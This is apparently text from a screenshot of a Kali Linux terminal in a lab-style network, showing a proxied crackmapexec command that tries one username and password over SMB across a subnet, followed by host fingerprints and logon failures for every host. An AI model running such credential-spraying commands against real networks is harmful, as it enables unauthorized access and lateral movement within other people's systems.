 ┌──(root㉿kali)-[/home/kali]
└─# proxychains4 -q crackmapexec smb 172.22.8.0/24 -u 'Aldrich' -p 'Ald@rLMWuy7Z!#'
SMB 172.22.8.15 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:xiaorang.lab) (s
igning:True) (SMBv1:False)
SMB 172.22.8.46 445 WIN2016 [*] Windows Server 2016 Datacenter 14393 x64 (name:WIN2016) (domain:xiaorang
.lab) (signing:False) (SMBv1:True)
SMB 172.22.8.18 445 WIN-WEB [*] Windows Server 2016 Datacenter 14393 x64 (name:WIN-WEB) (domain:WIN-WEB)
(signing:False) (SMBv1:True)
SMB 172.22.8.31 445 WIN19-CLIENT [*] Windows 10 / Server 2019 Build 17763 x64 (name:WIN19-CLIENT) (domain:xia
orang.lab) (signing:False) (SMBv1:False)
SMB 172.22.8.15 445 DC01 [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_LOGON_FAILURE
SMB 172.22.8.46 445 WIN2016 [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_LOGON_FAILURE
SMB 172.22.8.31 445 WIN19-CLIENT [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_LOGON_FAILURE
SMB 172.22.8.18 445 WIN-WEB [-] WIN-WEB\Aldrich:Ald@rLMWuy7Z!# STATUS_LOGON_FAILURE